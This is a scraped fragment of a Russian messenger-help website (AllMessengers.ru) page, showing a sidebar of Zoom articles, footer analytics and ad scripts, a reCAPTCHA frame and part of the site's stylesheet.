  <div id="block-poll-recent-ajax-content" class="ajaxblocks-wrapper-1"></div>
</div>
<!--/noindex--><div id="block-views-newart-razdel-block" class="block block-views last even">

        <div class="block__title block-title">Новые статьи раздела</div>
    
  <div class="view view-newart-razdel view-id-newart_razdel view-display-id-block view-dom-id-bdf05ded187a0acb50320ba72d7b85d2">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/zoom/obzor-programmy">Обзор программы Zoom</a></span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/zoom/prilozhenie-kompyutera-kak-skachat">Приложение Zoom для компьютера и как его скачать </a></span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/zoom/prilozhenie-iphone-kak-skachat">Приложение Zoom для iPhone и как его скачать</a></span>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/zoom/programma-telefona">Программа Zoom для телефона</a></span>  </div></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/zoom/kak-rabotat-programmoy">Как работать с программой Zoom</a></span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>
</div>
  </section>
        </aside>
      
    </div>

  </div>

  <div id="footer-wrapper"><div class="inner-block">  <footer id="footer" class="region region-footer">
    <div id="block-block-1" class="block block-block first last odd">

      
  <div class="footer-info-1"><div class="copy">&copy; 2016–2026, AllMessengers.ru</div>
<a href="https://allmessengers.ru/sitemap" class="sitemap">Карта сайта</a> <a href="https://allmessengers.ru/about">О сайте</a> <a href ="/politika-konfidencialnosti" rel="nofollow">Политика конфиденциальности</a>
</div>

<div class="footer-info">
  <div class="txt"><!--noindex-->Копирование текстов с сайта возможно только с указанием ссылки на источник.<br><!--/noindex--></div>
</div>

<div class="counter">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(41096779, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/41096779" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"www.rbp2.site",rotator:'1mkoe'};</script>
<script async="async" type="text/javascript" src="//www.rbp2.site/1mkoe.min.js"></script> 
<script charset="utf-8" async src="https://www.rbp2.site/pushJs/0gumGufU.js"></script>

<script>
jQuery(document).ready(function() {
jQuery('iframe[onload]').iframeTracker({
blurCallback: function(){
yaCounter41096779.reachGoal('googleclick');
return true;
}
});
});
</script>
</div>
  </footer>
</div></div>

</div>

  <div class="region region-bottom">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="content_rb_158872" class="content_rb" data-id="158872"></div>
<div class="rl_cnt_bg" data-id="285196"></div>

</div>
  </div>
  <script src="//www.youtube.com/player_api"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"alm","theme_token":"WGbCzt5sVQNsDYE_StI-iXmwpX5UM-_e-ACXgD-XfMw","jquery_version":"1.10","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/addtocopy\/addtocopy.css":1,"sites\/all\/modules\/comment_notify\/comment_notify.css":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tableofcontents\/tableofcontents.css":1,"sites\/all\/modules\/fivestar\/css\/fivestar.css":1,"sites\/all\/modules\/fivestar\/widgets\/oxygen\/oxygen.css":1,"sites\/all\/modules\/ajaxblocks\/ajaxblocks.css":1,"0":1,"sites\/all\/themes\/alm\/system.menus.css":1,"sites\/all\/themes\/alm\/system.messages.css":1,"sites\/all\/themes\/alm\/system.theme.css":1,"sites\/all\/themes\/alm\/styles.css":1},"js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/addtocopy\/addtocopy.js":1,"sites\/all\/libraries\/addtocopy\/addtocopy.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/comment_notify\/comment_notify.js":1,"public:\/\/languages\/ru__nNVppIjXRZrzdofUBggjX3rCk3urpmWU3BUUiZPaXY.js":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/all\/modules\/tableofcontents\/js\/tableofcontents.js":1,"misc\/progress.js":1,"sites\/all\/modules\/fivestar\/js\/fivestar.ajax.js":1,"sites\/all\/modules\/fivestar\/js\/fivestar.js":1,"sites\/all\/modules\/ajaxblocks\/ajaxblocks.js":1,"sites\/all\/themes\/alm\/js\/script.js":1,"sites\/all\/themes\/alm\/js\/social-likes.min.js":1,"sites\/all\/themes\/alm\/js\/jquery.iframetracker.min.js":1}},"scroll_to_top":{"label":"\u041a \u043d\u0430\u0447\u0430\u043b\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"},"tableofcontents":{"collapse":false,"scroll":false},"addtocopy":{"selector":"#content","minlen":"250","htmlcopytxt":"\u003Cbr\u003E\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: \u003Ca href=\u0022[link]\u0022\u003E[link]\u003C\/a\u003E\u003Cbr\u003E","addcopyfirst":"0"},"ajax":{"edit-vote--2":{"callback":"fivestar_ajax_submit","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"vote"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/zoom\/kak-polzovatsya":true,"\/whatsapp\/kak-skachat-ustanovit-vacap-noutbuk":true},"ajaxblocks":"blocks=poll-recent\u0026path=node\/692"});</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 118
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9RSh_idZyx9AEB0kNVh-7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768661258587');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.allmessengers.ru/files/css/css_sC9ZHN7LegTYGb1tHxT4xtqFmGB1CgpNkU_zOE4JD2w.css
body_size: 18459
content:
article,aside,details,figcaption,figure,footer,header,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-family:Verdana,Tahoma,"DejaVu Sans",sans-serif;font-size:75%;font-size:87.5%;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.5em;}button,input,select,textarea{font-family:Verdana,Tahoma,"DejaVu Sans",sans-serif;}body{margin:0;padding:0;}a:link{}a:visited{}a:hover,a:focus{}a:active{}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}p,pre{margin:1.5em 0;}blockquote{margin:1.5em 30px;}h1{font-size:2em;line-height:1.5em;margin-top:0.75em;margin-bottom:0.75em;}h2{font-size:1.5em;line-height:2em;margin-top:1em;margin-bottom:1em;}h3{font-size:1.17em;line-height:1.28205em;margin-top:1.28205em;margin-bottom:1.28205em;}h4{font-size:1em;line-height:1.5em;margin-top:1.5em;margin-bottom:1.5em;}h5{font-size:0.83em;line-height:1.80723em;margin-top:1.80723em;margin-bottom:1.80723em;}h6{font-size:0.67em;line-height:2.23881em;margin-top:2.23881em;margin-bottom:2.23881em;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;border:1px solid #666;padding-bottom:-1px;margin:1.5em 0;}mark{background:#ff0;color:#000;}code,kbd,pre,samp,tt,var{font-family:"Courier New","DejaVu Sans Mono",monospace,sans-serif;_font-family:'courier new',monospace;font-size:1em;line-height:1.5em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1.5em 0;}ol ol,ol ul,ul ol,ul ul{margin:0;}dd{margin:0 0 0 30px;}menu,ol,ul{padding:0 0 0 30px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;max-width:100%;height:auto;width:auto;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.5em 0.625em 1em;}legend{border:0;padding:0;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}label{display:block;font-weight:bold;}table{border-collapse:collapse;border-spacing:0;margin-top:1.5em;margin-bottom:1.5em;}
#page,.region-bottom{margin-left:auto;margin-right:auto;max-width:1200px;}#header,#content,#navigation,.region-sidebar-first,.region-sidebar-second,#footer{padding-left:10px;padding-right:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;_display:inline;_overflow:hidden;_overflow-y:visible;}#header,#main,#footer{*position:relative;*zoom:1;}#header:before,#header:after,#main:before,#main:after,#footer:before,#footer:after{content:"";display:table;}#header:after,#main:after,#footer:after{clear:both;}@media all and (min-width:480px){#main{padding-top:3em;position:relative;}#navigation{position:absolute;top:0;height:3em;width:100%;}}@media all and (min-width:480px) and (max-width:959px){.sidebar-first #content{float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;}.sidebar-first .region-sidebar-first{float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;}.sidebar-second #content{float:left;width:66.66667%;margin-left:0%;margin-right:-66.66667%;}.sidebar-second .region-sidebar-second{float:left;width:33.33333%;margin-left:66.66667%;margin-right:-100%;}.two-sidebars #content{float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;}.two-sidebars .region-sidebar-first{float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;}.two-sidebars .region-sidebar-second{float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0;padding-right:0;clear:left;}.two-sidebars .region-sidebar-second .block{padding-left:10px;padding-right:10px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;_display:inline;_overflow:hidden;_overflow-y:visible;}.two-sidebars .region-sidebar-second .block:nth-child(3n+1){float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;clear:left;}.two-sidebars .region-sidebar-second .block:nth-child(3n+2){float:left;width:33.33333%;margin-left:33.33333%;margin-right:-66.66667%;}.two-sidebars .region-sidebar-second .block:nth-child(3n){float:left;width:33.33333%;margin-left:66.66667%;margin-right:-100%;}}@media all and (min-width:960px){.sidebar-first #content{float:left;width:80%;margin-left:20%;margin-right:-100%;}.sidebar-first .region-sidebar-first{float:left;width:20%;margin-left:0%;margin-right:-20%;}.sidebar-second #content{float:left;width:80%;margin-left:0%;margin-right:-80%;}.sidebar-second .region-sidebar-second{float:left;width:20%;margin-left:80%;margin-right:-100%;}.two-sidebars #content{float:left;width:60%;margin-left:20%;margin-right:-80%;}.two-sidebars .region-sidebar-first{float:left;width:20%;margin-left:0%;margin-right:-20%;}.two-sidebars .region-sidebar-second{float:left;width:20%;margin-left:80%;margin-right:-100%;}}
.with-wireframes #header,.with-wireframes #main,.with-wireframes #content,.with-wireframes #navigation,.with-wireframes .region-sidebar-first,.with-wireframes .region-sidebar-second,.with-wireframes #footer,.with-wireframes .region-bottom{outline:1px solid #ccc;}.lt-ie8 .with-wireframes #header,.lt-ie8 .with-wireframes #main,.lt-ie8 .with-wireframes #content,.lt-ie8 .with-wireframes #navigation,.lt-ie8 .with-wireframes .region-sidebar-first,.lt-ie8 .with-wireframes .region-sidebar-second,.lt-ie8 .with-wireframes #footer,.lt-ie8 .with-wireframes .region-bottom{border:1px solid #ccc;}.element-invisible,.element-focusable,#navigation .block-menu .block__title,#navigation .block-menu-block .block__title{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);}.element-focusable:active,.element-focusable:focus{position:static !important;clip:auto;height:auto;width:auto;overflow:auto;}#skip-link{margin:0;}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px 0;text-align:center;background-color:#666;color:#fff;}.header__logo{float:left;margin:0;padding:0;}.header__logo-image{vertical-align:bottom;}.header__name-and-slogan{float:left;}.header__site-name{margin:0;font-size:2em;line-height:1.5em;}.header__site-link:link,.header__site-link:visited{color:#000;text-decoration:none;}.header__site-link:hover,.header__site-link:focus{text-decoration:underline;}.header__site-slogan{margin:0;}.header__secondary-menu{float:right;}.header__region{clear:both;}#navigation{}#navigation .block{margin-bottom:0;}#navigation .links,#navigation .menu{margin:0;padding:0;text-align:left;}#navigation .links li,#navigation .menu li{float:left;padding:0 10px 0 0;list-style-type:none;list-style-image:none;}.breadcrumb ol{margin:0;padding:0;}.breadcrumb li{display:inline;list-style-type:none;margin:0;padding:0;}.page__title,.node__title,.block__title,.comments__title,.comments__form-title,.comment__title{margin:0;}.messages,.messages--status,.messages--warning,.messages--error{margin:1.5em 0;padding:10px 10px 10px 50px;background-image:url('[data-uri]');*background-image:url(/sites/all/themes/alm/images/message-24-ok.png);background-position:8px 8px;background-repeat:no-repeat;border:1px solid #be7;}.messages--warning{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/alm/images/message-24-warning.png);border-color:#ed5;}.messages--error{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/alm/images/message-24-error.png);border-color:#ed541d;}.messages__list{margin:0;}.messages__item{list-style-image:none;}.messages--error p.error{color:#333;}.ok,.messages--status{background-color:#f8fff0;color:#234600;}.warning,.messages--warning{background-color:#fffce5;color:#840;}.error,.messages--error{background-color:#fef5f1;color:#8c2e0b;}.tabs-primary,.tabs-secondary{overflow:hidden;*zoom:1;background-image:-webkit-gradient(linear,50% 100%,50% 0%,color-stop(100%,#bbbbbb),color-stop(100%,transparent));background-image:-webkit-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:-moz-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:-o-linear-gradient(bottom,#bbbbbb 1px,transparent 1px);background-image:linear-gradient(bottom,#bbbbbb 1px,transparent 1px);list-style:none;border-bottom:1px solid #bbbbbb \0/ie;margin:1.5em 0;padding:0 2px;white-space:nowrap;}.tabs-primary__tab,.tabs-secondary__tab,.tabs-secondary__tab.is-active{float:left;margin:0 3px;}a.tabs-primary__tab-link,a.tabs-secondary__tab-link{border:1px solid #e9e9e9;border-right:0;border-bottom:0;display:block;line-height:1.5em;text-decoration:none;}.tabs-primary__tab,.tabs-primary__tab.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;text-shadow:1px 1px 0 white;border:1px solid #bbbbbb;border-bottom-color:transparent;border-bottom:0 \0/ie;}.is-active.tabs-primary__tab{border-bottom-color:white;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;color:#333;background-color:#dedede;letter-spacing:1px;padding:0 1em;text-align:center;}a.tabs-primary__tab-link:hover,a.tabs-primary__tab-link:focus{background-color:#e9e9e9;border-color:#f2f2f2;}a.tabs-primary__tab-link:active,a.tabs-primary__tab-link.is-active{background-color:transparent;*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE9E9E9',endColorstr='#00E9E9E9');background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#e9e9e9),color-stop(100%,rgba(233,233,233,0)));background-image:-webkit-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-moz-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-o-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:linear-gradient(#e9e9e9,rgba(233,233,233,0));border-color:#fff;}.tabs-secondary{font-size:.9em;margin-top:-1.5em;}.tabs-secondary__tab,.tabs-secondary__tab.is-active{margin:0.75em 3px;}a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{-webkit-border-radius:0.75em;-moz-border-radius:0.75em;-ms-border-radius:0.75em;-o-border-radius:0.75em;border-radius:0.75em;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;text-shadow:1px 1px 0 white;background-color:#f2f2f2;color:#666;padding:0 .5em;}a.tabs-secondary__tab-link:hover,a.tabs-secondary__tab-link:focus{background-color:#dedede;border-color:#999;color:#333;}a.tabs-secondary__tab-link:active,a.tabs-secondary__tab-link.is-active{text-shadow:1px 1px 0 #333333;background-color:#666;border-color:#000;color:#fff;}.inline{display:inline;padding:0;}.inline li{display:inline;list-style-type:none;padding:0 1em 0 0;}span.field-label{padding:0 1em 0 0;}.more-link{text-align:right;}.more-help-link{text-align:right;}.more-help-link a{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/alm/images/help.png);background-position:0 50%;background-repeat:no-repeat;padding:1px 0 1px 20px;}.pager{clear:both;padding:0;text-align:center;}.pager-item,.pager-first,.pager-previous,.pager-next,.pager-last,.pager-ellipsis,.pager-current{display:inline;padding:0 0.5em;list-style-type:none;background-image:none;}.pager-current{font-weight:bold;}.block{margin-bottom:1.5em;}.menu__item.is-leaf{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/alm/images/menu-leaf.png);list-style-type:square;}.menu__item.is-expanded{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/alm/images/menu-expanded.png);list-style-type:circle;}.menu__item.is-collapsed{list-style-image:url('[data-uri]');*list-style-image:url(/sites/all/themes/alm/images/menu-collapsed.png);list-style-type:disc;}.menu a.active{color:#000;}.new,.update{color:#c00;background-color:transparent;}.unpublished{height:0;overflow:visible;background-color:transparent;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}.lt-ie8 .node-unpublished > *,.lt-ie8 .comment-unpublished > *{position:relative;}.comments{margin:1.5em 0;}.comment-preview{background-color:#ffffea;}.comment{}.comment .permalink{text-transform:uppercase;font-size:75%;}.indented{margin-left:30px;}.form-item{margin:1.5em 0;}.form-checkboxes .form-item,.form-radios .form-item{margin:0;}tr.odd .form-item,tr.even .form-item{margin:0;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #c00;}.form-item .description{font-size:0.85em;}.form-type-radio .description,.form-type-checkbox .description{margin-left:2.4em;}.form-required{color:#c00;}label.option{display:inline;font-weight:normal;}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}#user-login-form{text-align:left;}.openid-links{margin-bottom:0;}.openid-link,.user-link{margin-top:1.5em;}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-left:-20px;}#user-login ul{margin:1.5em 0;}form th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc;}form tbody{border-top:1px solid #ccc;}form table ul{margin:0;}tr.even,tr.odd{background-color:#eee;border-bottom:1px solid #ccc;padding:0.1em 0.6em;}tr.even{background-color:#fff;}.lt-ie8 tr.even th,.lt-ie8 tr.even td,.lt-ie8 tr.odd th,.lt-ie8 tr.odd td{border-bottom:1px solid #ccc;}td.active{background-color:#ddd;}td.checkbox,th.checkbox{text-align:center;}td.menu-disabled{background:#ccc;}#autocomplete .selected{background:#0072b9;color:#fff;}html.js .collapsible .fieldset-legend{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/alm/images/menu-expanded.png);background-position:5px 65%;background-repeat:no-repeat;padding-left:15px;}html.js .collapsed .fieldset-legend{background-image:url('[data-uri]');*background-image:url(/sites/all/themes/alm/images/menu-collapsed.png);background-position:5px 50%;}.fieldset-legend .summary{color:#999;font-size:0.9em;margin-left:0.5em;}tr.drag{background-color:#fffff0;}tr.drag-previous{background-color:#ffd;}.tabledrag-toggle-weight{font-size:0.9em;}tr.selected td{background:#ffc;}.progress{font-weight:bold;}.progress .bar{background:#ccc;border-color:#666;margin:0 0.2em;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.progress .filled{background-color:#0072b9;background-image:url(/sites/all/themes/alm/images/progress.gif);}
@media print{a:link,a:visited{text-decoration:underline !important;}a:link.header__site-link,a:visited.header__site-link{text-decoration:none !important;}#content a[href]:after{content:" (" attr(href) ")";font-weight:normal;font-size:16px;}#content a[href^="javascript:"]:after,#content a[href^="#"]:after{content:"";}#content abbr[title]:after{content:" (" attr(title) ")";}#content{float:none !important;width:100% !important;margin:0 !important;padding:0 !important;}body,#page,#main,#content{color:#000;background-color:transparent !important;background-image:none !important;}#skip-link,#toolbar,#navigation,.region-sidebar-first,.region-sidebar-second,#footer,.breadcrumb,.tabs,.action-links,.links,.book-navigation,.forum-topic-navigation,.pager,.feed-icons{visibility:hidden;display:none;}}
p{margin:0 0 5px 0;}.bold{font-weight:bold;}.al-left,.al_left{float:left;margin-right:15px;}.al-right,.al_right{float:right;margin-left:15px;}.al-center,.al_center{clear:both;text-align:center;}.al-justify{clear:both;text-align:justify;}.social-likes{display:inline-block}.social-likes,.social-likes__widget{padding:0;vertical-align:middle!important;word-spacing:0!important;text-indent:0!important;list-style:none!important}.social-likes{opacity:0}.social-likes_visible{opacity:1;transition:opacity .1s ease-in}.social-likes>*{display:inline-block;visibility:hidden}.social-likes_vertical>*{display:block}.social-likes_visible>*{visibility:inherit}.social-likes__widget{display:inline-block;position:relative;white-space:nowrap}.social-likes__widget:before,.social-likes__widget:after{display:none!important}.social-likes_vertical .social-likes__widget{float:left;clear:left}.social-likes__button,.social-likes__icon,.social-likes__counter{text-decoration:none;text-rendering:optimizeLegibility}.social-likes__button{display:inline-block;margin:0;outline:0}.social-likes__counter{margin:0;outline:0}.social-likes__button{position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.social-likes__button:before{content:"";display:inline-block}.social-likes__icon{position:absolute;top:0;left:0}.social-likes__counter{display:none;position:relative}.social-likes_ready .social-likes__counter,.social-likes__counter_single{display:inline-block}.social-likes_ready .social-likes__counter_empty{display:none}.social-likes_vertical .social-likes__widget{display:block}.social-likes_notext .social-likes__button{padding-left:0}.social-likes_single-w{position:relative;display:inline-block}.social-likes_single{position:absolute;text-align:left;z-index:99999;visibility:hidden;opacity:0;transition:visibility 0s .11s,opacity .1s ease-in;-webkit-backface-visibility:hidden;backface-visibility:hidden}.social-likes_single.social-likes_opened{visibility:visible;opacity:1;transition:opacity .15s ease-out}.social-likes__button_single{position:relative}.social-likes,.social-likes__widget{border:0;font-size:14px}.social-likes__widget{line-height:20px}.social-likes{min-height:28px;margin:-3px}.social-likes,.social-likes_single-w{line-height:20px}.social-likes__widget{margin:3px 15px 3px 3px}.social-likes__button,.social-likes__counter{font-family:"Trebuchet MS","Helvetica Neue",Tahoma,sans-serif;font-size:14px;line-height:18px;border-width:1px;border-style:solid;border-radius:3px}.social-likes__button{padding:1px 4px 1px 20px;font-weight:700;text-shadow:0 1px 0 rgba(255,255,255,.6);box-shadow:0 1px 1px rgba(0,0,0,.05);transition:border .1s ease-in-out,color .2s ease-in-out}.social-likes__icon{width:20px;height:20px;background-repeat:no-repeat}.social-likes__counter{margin-left:7px;padding:1px 4px;font-weight:400;color:#666;color:rgba(0,0,0,.5);cursor:default}.social-likes__counter:before,.social-likes__counter:after{content:"";position:absolute;width:0;height:0}.social-likes__counter:before{top:4px;left:-6px;border:6px inset transparent;border-left:0;border-right:6px solid;border-right-color:inherit;opacity:.7}.social-likes__counter:after{top:5px;left:-4px;border:5px inset transparent;border-left:0;border-right:5px solid}.social-likes_vertical{margin:-6px -4px}.social-likes_vertical .social-likes__widget{margin:6px 4px}.social-likes_notext .social-likes__widget{margin:3px 2px}.social-likes_notext .social-likes__button{width:16px}.social-likes_single{margin-top:-16px;padding:6px 6px 4px;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.25)}.social-likes__widget_single{margin:0}.social-likes__button_single{padding-left:19px;background:#e2e2e2;background:linear-gradient(to bottom,#f7f7f7,#e2e2e2);color:#444;border-color:#ccc;border-color:rgba(179,179,179,.8);border-bottom-color:rgba(153,153,153,.8)}.social-likes__button_single:hover,.social-likes__widget_active .social-likes__button_single{background:#f4f4f4;background:linear-gradient(to bottom,#f0f0f0,#cfcfcf);color:#222;border-color:#bbb;border-bottom-color:#9f9f9f}.social-likes__icon_single{background-image:url("[data-uri]");background-position:2px 3px}.social-likes__counter_single{background:#f6f6f6;border-color:#ddd}.social-likes__counter_single:after{border-right-color:#f6f6f6}.social-likes__button_facebook{padding-left:19px;background:#eceef5;background:linear-gradient(to bottom,#fff,#d8def4);color:#3b5998;border-color:#cad4e7;border-color:rgba(202,212,231,.8);border-bottom-color:rgba(189,194,203,.8)}.social-likes__button_facebook:hover{background:#c0cdf3;background:linear-gradient(to bottom,#f2f3f7,#c0cdf3);color:#253860;border-color:#b4bfd4;border-bottom-color:#b3b7bf}.social-likes__icon_facebook{background-image:url("[data-uri]");background-position:3px 3px}.social-likes__counter_facebook{background:#f2f3f7;border-color:#cad4e7}.social-likes__counter_facebook:after{border-right-color:#f2f3f7}.social-likes__button_twitter{padding-left:19px;background:#d5e6ef;background:linear-gradient(to bottom,#fff,#d5e6ef);color:#186487;border-color:#a4cce5;border-color:rgba(164,204,229,.8);border-bottom-color:rgba(158,186,204,.8)}.social-likes__button_twitter:hover{background:#bfdfed;background:linear-gradient(to bottom,#f2f8fc,#bfdfed);color:#0b3752;border-color:#9cbbcf;border-bottom-color:#68a0c4}.social-likes__icon_twitter{background-image:url("[data-uri]");background-position:3px 5px}.social-likes__counter_twitter{background:#f2f8fc;border-color:#a4cce5}.social-likes__counter_twitter:after{border-right-color:#f2f8fc}.social-likes__button_plusone{padding-left:12px;background:#e4e4e4;background:linear-gradient(to 